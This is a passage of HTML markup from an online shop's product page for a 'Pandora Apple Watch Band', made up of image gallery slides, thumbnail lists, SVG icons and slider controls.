        <img src="//euploria.com/cdn/shop/files/Image_20240905004118.jpg?v=1725461473&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/Image_20240905004118.jpg?v=1725461473&amp;width=246 246w, //euploria.com/cdn/shop/files/Image_20240905004118.jpg?v=1725461473&amp;width=493 493w, //euploria.com/cdn/shop/files/Image_20240905004118.jpg?v=1725461473&amp;width=600 600w, //euploria.com/cdn/shop/files/Image_20240905004118.jpg?v=1725461473&amp;width=713 713w, //euploria.com/cdn/shop/files/Image_20240905004118.jpg?v=1725461473&amp;width=823 823w, //euploria.com/cdn/shop/files/Image_20240905004118.jpg?v=1725461473&amp;width=990 990w, //euploria.com/cdn/shop/files/Image_20240905004118.jpg?v=1725461473&amp;width=1100 1100w, //euploria.com/cdn/shop/files/Image_20240905004118.jpg?v=1725461473&amp;width=1206 1206w, //euploria.com/cdn/shop/files/Image_20240905004118.jpg?v=1725461473&amp;width=1346 1346w, //euploria.com/cdn/shop/files/Image_20240905004118.jpg?v=1725461473&amp;width=1426 1426w, //euploria.com/cdn/shop/files/Image_20240905004118.jpg?v=1725461473&amp;width=1646 1646w, //euploria.com/cdn/shop/files/Image_20240905004118.jpg?v=1725461473&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="41229894713662">
      <span class="visually-hidden">
        Open media 13 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24064964624702__main-41229894746430"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24064964624702__main-41229894746430"
            data-alt="Pandora Apple Watch Band"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//euploria.com/cdn/shop/files/Image_20240905004158.jpg?v=1725461473&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/Image_20240905004158.jpg?v=1725461473&amp;width=246 246w, //euploria.com/cdn/shop/files/Image_20240905004158.jpg?v=1725461473&amp;width=493 493w, //euploria.com/cdn/shop/files/Image_20240905004158.jpg?v=1725461473&amp;width=600 600w, //euploria.com/cdn/shop/files/Image_20240905004158.jpg?v=1725461473&amp;width=713 713w, //euploria.com/cdn/shop/files/Image_20240905004158.jpg?v=1725461473&amp;width=823 823w, //euploria.com/cdn/shop/files/Image_20240905004158.jpg?v=1725461473&amp;width=990 990w, //euploria.com/cdn/shop/files/Image_20240905004158.jpg?v=1725461473&amp;width=1100 1100w, //euploria.com/cdn/shop/files/Image_20240905004158.jpg?v=1725461473&amp;width=1206 1206w, //euploria.com/cdn/shop/files/Image_20240905004158.jpg?v=1725461473&amp;width=1346 1346w, //euploria.com/cdn/shop/files/Image_20240905004158.jpg?v=1725461473&amp;width=1426 1426w, //euploria.com/cdn/shop/files/Image_20240905004158.jpg?v=1725461473&amp;width=1646 1646w, //euploria.com/cdn/shop/files/Image_20240905004158.jpg?v=1725461473&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24064964624702__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//euploria.com/cdn/shop/files/Image_20240905004158.jpg?v=1725461473&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/Image_20240905004158.jpg?v=1725461473&amp;width=246 246w, //euploria.com/cdn/shop/files/Image_20240905004158.jpg?v=1725461473&amp;width=493 493w, //euploria.com/cdn/shop/files/Image_20240905004158.jpg?v=1725461473&amp;width=600 600w, //euploria.com/cdn/shop/files/Image_20240905004158.jpg?v=1725461473&amp;width=713 713w, //euploria.com/cdn/shop/files/Image_20240905004158.jpg?v=1725461473&amp;width=823 823w, //euploria.com/cdn/shop/files/Image_20240905004158.jpg?v=1725461473&amp;width=990 990w, //euploria.com/cdn/shop/files/Image_20240905004158.jpg?v=1725461473&amp;width=1100 1100w, //euploria.com/cdn/shop/files/Image_20240905004158.jpg?v=1725461473&amp;width=1206 1206w, //euploria.com/cdn/shop/files/Image_20240905004158.jpg?v=1725461473&amp;width=1346 1346w, //euploria.com/cdn/shop/files/Image_20240905004158.jpg?v=1725461473&amp;width=1426 1426w, //euploria.com/cdn/shop/files/Image_20240905004158.jpg?v=1725461473&amp;width=1646 1646w, //euploria.com/cdn/shop/files/Image_20240905004158.jpg?v=1725461473&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="41229894746430">
      <span class="visually-hidden">
        Open media 14 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24064964624702__main-41229894680894"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24064964624702__main-41229894680894"
            data-alt="Pandora Apple Watch Band"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//euploria.com/cdn/shop/files/Image_20240905004205.jpg?v=1725461473&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/Image_20240905004205.jpg?v=1725461473&amp;width=246 246w, //euploria.com/cdn/shop/files/Image_20240905004205.jpg?v=1725461473&amp;width=493 493w, //euploria.com/cdn/shop/files/Image_20240905004205.jpg?v=1725461473&amp;width=600 600w, //euploria.com/cdn/shop/files/Image_20240905004205.jpg?v=1725461473&amp;width=713 713w, //euploria.com/cdn/shop/files/Image_20240905004205.jpg?v=1725461473&amp;width=823 823w, //euploria.com/cdn/shop/files/Image_20240905004205.jpg?v=1725461473&amp;width=990 990w, //euploria.com/cdn/shop/files/Image_20240905004205.jpg?v=1725461473&amp;width=1100 1100w, //euploria.com/cdn/shop/files/Image_20240905004205.jpg?v=1725461473&amp;width=1206 1206w, //euploria.com/cdn/shop/files/Image_20240905004205.jpg?v=1725461473&amp;width=1346 1346w, //euploria.com/cdn/shop/files/Image_20240905004205.jpg?v=1725461473&amp;width=1426 1426w, //euploria.com/cdn/shop/files/Image_20240905004205.jpg?v=1725461473&amp;width=1646 1646w, //euploria.com/cdn/shop/files/Image_20240905004205.jpg?v=1725461473&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24064964624702__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//euploria.com/cdn/shop/files/Image_20240905004205.jpg?v=1725461473&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/Image_20240905004205.jpg?v=1725461473&amp;width=246 246w, //euploria.com/cdn/shop/files/Image_20240905004205.jpg?v=1725461473&amp;width=493 493w, //euploria.com/cdn/shop/files/Image_20240905004205.jpg?v=1725461473&amp;width=600 600w, //euploria.com/cdn/shop/files/Image_20240905004205.jpg?v=1725461473&amp;width=713 713w, //euploria.com/cdn/shop/files/Image_20240905004205.jpg?v=1725461473&amp;width=823 823w, //euploria.com/cdn/shop/files/Image_20240905004205.jpg?v=1725461473&amp;width=990 990w, //euploria.com/cdn/shop/files/Image_20240905004205.jpg?v=1725461473&amp;width=1100 1100w, //euploria.com/cdn/shop/files/Image_20240905004205.jpg?v=1725461473&amp;width=1206 1206w, //euploria.com/cdn/shop/files/Image_20240905004205.jpg?v=1725461473&amp;width=1346 1346w, //euploria.com/cdn/shop/files/Image_20240905004205.jpg?v=1725461473&amp;width=1426 1426w, //euploria.com/cdn/shop/files/Image_20240905004205.jpg?v=1725461473&amp;width=1646 1646w, //euploria.com/cdn/shop/files/Image_20240905004205.jpg?v=1725461473&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="41229894680894">
      <span class="visually-hidden">
        Open media 15 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-hidden no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden mobile-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--24064964624702__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--24064964624702__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--24064964624702__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--24064964624702__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--24064964624702__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 6"
                aria-controls="Slider-template--24064964624702__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 7"
                aria-controls="Slider-template--24064964624702__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 8"
                aria-controls="Slider-template--24064964624702__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 9"
                aria-controls="Slider-template--24064964624702__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 10"
                aria-controls="Slider-template--24064964624702__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 11"
                aria-controls="Slider-template--24064964624702__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 12"
                aria-controls="Slider-template--24064964624702__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 13"
                aria-controls="Slider-template--24064964624702__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 14"
                aria-controls="Slider-template--24064964624702__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 15"
                aria-controls="Slider-template--24064964624702__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden mobile-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--24064964624702__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--24064964624702__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--24064964624702__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
            id="Slide-Thumbnails-template--24064964624702__main-0"
            class="thumbnail-list__item slider__slide"
            data-target="template--24064964624702__main-41005544276286"
            data-media-position="1"
            data-alt="Pandora Apple Watch Band"
            style="--ratio: 100.0%"
          ><button
              class="thumbnail global-media-settings global-media-settings--no-shadow"
              aria-label="Load image 1 in gallery view"
              aria-current="true"
              aria-controls="GalleryViewer-template--24064964624702__main"
              aria-describedby="Thumbnail-template--24064964624702__main-0
"
            >
              <img src="//euploria.com/cdn/shop/files/1690c603-7317-48fc-9372-8bb72f4b71d9.jpg?v=1722489989&amp;width=416" alt="Pandora Apple Watch Band" srcset="//euploria.com/cdn/shop/files/1690c603-7317-48fc-9372-8bb72f4b71d9.jpg?v=1722489989&amp;width=54 54w, //euploria.com/cdn/shop/files/1690c603-7317-48fc-9372-8bb72f4b71d9.jpg?v=1722489989&amp;width=74 74w, //euploria.com/cdn/shop/files/1690c603-7317-48fc-9372-8bb72f4b71d9.jpg?v=1722489989&amp;width=104 104w, //euploria.com/cdn/shop/files/1690c603-7317-48fc-9372-8bb72f4b71d9.jpg?v=1722489989&amp;width=162 162w, //euploria.com/cdn/shop/files/1690c603-7317-48fc-9372-8bb72f4b71d9.jpg?v=1722489989&amp;width=208 208w, //euploria.com/cdn/shop/files/1690c603-7317-48fc-9372-8bb72f4b71d9.jpg?v=1722489989&amp;width=324 324w, //euploria.com/cdn/shop/files/1690c603-7317-48fc-9372-8bb72f4b71d9.jpg?v=1722489989&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24064964624702__main-0
">
            </button>
          </li><li
              id="Slide-Thumbnails-template--24064964624702__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--24064964624702__main-41005557907774"
              data-media-position="2"
              data-alt="Pandora Apple Watch Band"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--24064964624702__main"
                aria-describedby="Thumbnail-template--24064964624702__main-2
"
              >
                <img src="//euploria.com/cdn/shop/files/85b6890a-f61d-4640-a3df-67501b68ab6c.jpg?v=1722490080&amp;width=416" alt="Pandora Apple Watch Band" srcset="//euploria.com/cdn/shop/files/85b6890a-f61d-4640-a3df-67501b68ab6c.jpg?v=1722490080&amp;width=54 54w, //euploria.com/cdn/shop/files/85b6890a-f61d-4640-a3df-67501b68ab6c.jpg?v=1722490080&amp;width=74 74w, //euploria.com/cdn/shop/files/85b6890a-f61d-4640-a3df-67501b68ab6c.jpg?v=1722490080&amp;width=104 104w, //euploria.com/cdn/shop/files/85b6890a-f61d-4640-a3df-67501b68ab6c.jpg?v=1722490080&amp;width=162 162w, //euploria.com/cdn/shop/files/85b6890a-f61d-4640-a3df-67501b68ab6c.jpg?v=1722490080&amp;width=208 208w, //euploria.com/cdn/shop/files/85b6890a-f61d-4640-a3df-67501b68ab6c.jpg?v=1722490080&amp;width=324 324w, //euploria.com/cdn/shop/files/85b6890a-f61d-4640-a3df-67501b68ab6c.jpg?v=1722490080&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24064964624702__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24064964624702__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--24064964624702__main-41229894615358"
              data-media-position="3"
              data-alt="Pandora Apple Watch Band"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--24064964624702__main"
                aria-describedby="Thumbnail-template--24064964624702__main-3
"
              >
                <img src="//euploria.com/cdn/shop/files/Image_20240905003138.jpg?v=1725461473&amp;width=416" alt="Pandora Apple Watch Band" srcset="//euploria.com/cdn/shop/files/Image_20240905003138.jpg?v=1725461473&amp;width=54 54w, //euploria.com/cdn/shop/files/Image_20240905003138.jpg?v=1725461473&amp;width=74 74w, //euploria.com/cdn/shop/files/Image_20240905003138.jpg?v=1725461473&amp;width=104 104w, //euploria.com/cdn/shop/files/Image_20240905003138.jpg?v=1725461473&amp;width=162 162w, //euploria.com/cdn/shop/files/Image_20240905003138.jpg?v=1725461473&amp;width=208 208w, //euploria.com/cdn/shop/files/Image_20240905003138.jpg?v=1725461473&amp;width=324 324w, //euploria.com/cdn/shop/files/Image_20240905003138.jpg?v=1725461473&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24064964624702__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24064964624702__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--24064964624702__main-41005545259326"
              data-media-position="4"
              data-alt="Pandora Apple Watch Band"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--24064964624702__main"
                aria-describedby="Thumbnail-template--24064964624702__main-4
"
              >
                <img src="//euploria.com/cdn/shop/files/6cc74487-69e3-459d-84e2-7f90ff06191d.jpg?v=1722489999&amp;width=416" alt="Pandora Apple Watch Band" srcset="//euploria.com/cdn/shop/files/6cc74487-69e3-459d-84e2-7f90ff06191d.jpg?v=1722489999&amp;width=54 54w, //euploria.com/cdn/shop/files/6cc74487-69e3-459d-84e2-7f90ff06191d.jpg?v=1722489999&amp;width=74 74w, //euploria.com/cdn/shop/files/6cc74487-69e3-459d-84e2-7f90ff06191d.jpg?v=1722489999&amp;width=104 104w, //euploria.com/cdn/shop/files/6cc74487-69e3-459d-84e2-7f90ff06191d.jpg?v=1722489999&amp;width=162 162w, //euploria.com/cdn/shop/files/6cc74487-69e3-459d-84e2-7f90ff06191d.jpg?v=1722489999&amp;width=208 208w, //euploria.com/cdn/shop/files/6cc74487-69e3-459d-84e2-7f90ff06191d.jpg?v=1722489999&amp;width=324 324w, //euploria.com/cdn/shop/files/6cc74487-69e3-459d-84e2-7f90ff06191d.jpg?v=1722489999&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24064964624702__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24064964624702__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--24064964624702__main-41005557940542"
              data-media-position="5"
              data-alt="Pandora Apple Watch Band"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--24064964624702__main"
                aria-describedby="Thumbnail-template--24064964624702__main-5
"
              >
                <img src="//euploria.com/cdn/shop/files/e3d7ff76-4d01-4bd2-80d5-5442d6cdc59d.jpg?v=1722490080&amp;width=416" alt="Pandora Apple Watch Band" srcset="//euploria.com/cdn/shop/files/e3d7ff76-4d01-4bd2-80d5-5442d6cdc59d.jpg?v=1722490080&amp;width=54 54w, //euploria.com/cdn/shop/files/e3d7ff76-4d01-4bd2-80d5-5442d6cdc59d.jpg?v=1722490080&amp;width=74 74w, //euploria.com/cdn/shop/files/e3d7ff76-4d01-4bd2-80d5-5442d6cdc59d.jpg?v=1722490080&amp;width=104 104w, //euploria.com/cdn/shop/files/e3d7ff76-4d01-4bd2-80d5-5442d6cdc59d.jpg?v=1722490080&amp;width=162 162w, //euploria.com/cdn/shop/files/e3d7ff76-4d01-4bd2-80d5-5442d6cdc59d.jpg?v=1722490080&amp;width=208 208w, //euploria.com/cdn/shop/files/e3d7ff76-4d01-4bd2-80d5-5442d6cdc59d.jpg?v=1722490080&amp;width=324 324w, //euploria.com/cdn/shop/files/e3d7ff76-4d01-4bd2-80d5-5442d6cdc59d.jpg?v=1722490080&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24064964624702__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24064964624702__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--24064964624702__main-41005557842238"
              data-media-position="6"
              data-alt="Pandora Apple Watch Band"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--24064964624702__main"
                aria-describedby="Thumbnail-template--24064964624702__main-6
"
              >
                <img src="//euploria.com/cdn/shop/files/5f051f3f-a4d0-45e2-8651-af607577e176.jpg?v=1722490080&amp;width=416" alt="Pandora Apple Watch Band" srcset="//euploria.com/cdn/shop/files/5f051f3f-a4d0-45e2-8651-af607577e176.jpg?v=1722490080&amp;width=54 54w, //euploria.com/cdn/shop/files/5f051f3f-a4d0-45e2-8651-af607577e176.jpg?v=1722490080&amp;width=74 74w, //euploria.com/cdn/shop/files/5f051f3f-a4d0-45e2-8651-af607577e176.jpg?v=1722490080&amp;width=104 104w, //euploria.com/cdn/shop/files/5f051f3f-a4d0-45e2-8651-af607577e176.jpg?v=1722490080&amp;width=162 162w, //euploria.com/cdn/shop/files/5f051f3f-a4d0-45e2-8651-af607577e176.jpg?v=1722490080&amp;width=208 208w, //euploria.com/cdn/shop/files/5f051f3f-a4d0-45e2-8651-af607577e176.jpg?v=1722490080&amp;width=324 324w, //euploria.com/cdn/shop/files/5f051f3f-a4d0-45e2-8651-af607577e176.jpg?v=1722490080&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24064964624702__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24064964624702__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--24064964624702__main-41229894582590"
              data-media-position="7"
              data-alt="Pandora Apple Watch Band"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--24064964624702__main"
                aria-describedby="Thumbnail-template--24064964624702__main-7
"
              >
                <img src="//euploria.com/cdn/shop/files/Image_20240905005104.jpg?v=1725461473&amp;width=416" alt="Pandora Apple Watch Band" srcset="//euploria.com/cdn/shop/files/Image_20240905005104.jpg?v=1725461473&amp;width=54 54w, //euploria.com/cdn/shop/files/Image_20240905005104.jpg?v=1725461473&amp;width=74 74w, //euploria.com/cdn/shop/files/Image_20240905005104.jpg?v=1725461473&amp;width=104 104w, //euploria.com/cdn/shop/files/Image_20240905005104.jpg?v=1725461473&amp;width=162 162w, //euploria.com/cdn/shop/files/Image_20240905005104.jpg?v=1725461473&amp;width=208 208w, //euploria.com/cdn/shop/files/Image_20240905005104.jpg?v=1725461473&amp;width=324 324w, //euploria.com/cdn/shop/files/Image_20240905005104.jpg?v=1725461473&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24064964624702__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24064964624702__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--24064964624702__main-41229894648126"
              data-media-position="8"
              data-alt="Pandora Apple Watch Band"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
